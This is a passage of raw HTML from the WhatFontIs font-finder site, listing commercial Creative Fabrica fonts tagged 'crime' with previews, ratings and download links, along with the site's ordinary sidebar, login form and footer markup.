										<a href="https://www.whatfontis.com/CF_VampsCrimeRegular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_VampsCrimeRegulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="VampsCrimeRegular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_VampsCrimeRegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_VampsCrimeRegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_VampsCrimeRegulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_VampsCrimeRegulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_VampsCrimeRegular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_VampsCrimeRegular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1152451"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_VampsCrimeRegular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">VampsCrimeRegular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Vamps Crime Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Vamps-Crime.font"/>
					<meta itemprop="productID" content="1152452"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Vamps-Crimea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="132" />
						<meta itemprop="ratingValue" content="2.90" />
					</div>
						<a href="https://www.whatfontis.com/CF_Vamps-Crime.font" title="Vamps Crime Font">Vamps Crime Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Vamps-Crime.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Vamps-Crimea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Vamps Crime FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Vamps-CrimeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Vamps-CrimeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Vamps-Crimea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Vamps-Crimea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Vamps-Crime0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Vamps-Crime01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1152452"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Vamps-Crime.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Vamps Crime Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Crime Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Crime.font"/>
					<meta itemprop="productID" content="1157873"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Crimea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="273" />
						<meta itemprop="ratingValue" content="2.72" />
					</div>
						<a href="https://www.whatfontis.com/CF_Crime.font" title="Crime Font">Crime Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Crime.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Crimea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Crime FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_CrimeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_CrimeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Crimea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Crimea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Crime0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Crime01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1157873"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Crime.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Crime Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Crime Pirate Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Crime-Pirate.font"/>
					<meta itemprop="productID" content="1157957"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Crime-Piratea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="25" />
						<meta itemprop="ratingValue" content="2.48" />
					</div>
						<a href="https://www.whatfontis.com/CF_Crime-Pirate.font" title="Crime Pirate Font">Crime Pirate Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Crime-Pirate.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Crime-Piratea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Crime Pirate FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Crime-PirateA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Crime-PirateA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Crime-Piratea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Crime-Piratea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Crime-Pirate0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Crime-Pirate01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1157957"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Crime-Pirate.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Crime Pirate Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>
					<div class="py-3 py-lg-5 my-lg-4">
						<nav aria-label="pagination">
							<ul class="pagination justify-content-center">
								<li class="page-item"></li>
								<li class="page-item active"><a class="page-link" href="#">1<span class="sr-only">(current)</span></a></li> <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/1/crime" title="page 2">2</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/2/crime" title="page 3">3</a></li> 

								<li class="page-item"></li>
							</ul>
						</nav>
					</div>
				</div>
				
				</div>
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104138.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/4df9c5401fce09bd5e8dfaf27c2cb116_c62bf36e0a0e9b1b058a2396b5fa5552_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104138.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104138.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=cd38db3e1dced3bc4819d969b2cee611&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="e95f04e4c188916de434cf138ba171bbe83f1fe3d4fb441504e6f9ec32dc2f12"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="e95f04e4c188916de434cf138ba171bbe83f1fe3d4fb441504e6f9ec32dc2f12"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	



<script>
